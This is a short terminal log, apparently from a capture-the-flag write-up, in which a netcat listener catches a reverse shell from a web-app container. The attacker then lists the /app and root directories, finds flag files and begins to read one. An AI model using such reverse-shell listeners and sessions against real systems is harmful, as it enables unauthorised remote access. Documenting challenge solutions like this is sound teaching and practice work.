 C
root@iZ2ze1qk5x8qug4op0lypgZ:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 117.21.200.166 18768
bash: cannot set terminal process group (12): Inappropriate ioctl for devi
bash: no job control in this shell
app@527538aa333d:/app$ ls
ls
app.py
flag.sh
requirements.txt
templates
app@527538aa333d:/app$ cd ../
cd ../
app@527538aa333d:/$ ls
ls
app
bin
boot
dev
etc
flag
flag.sh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
app@527538aa333d:/$ cat flag.php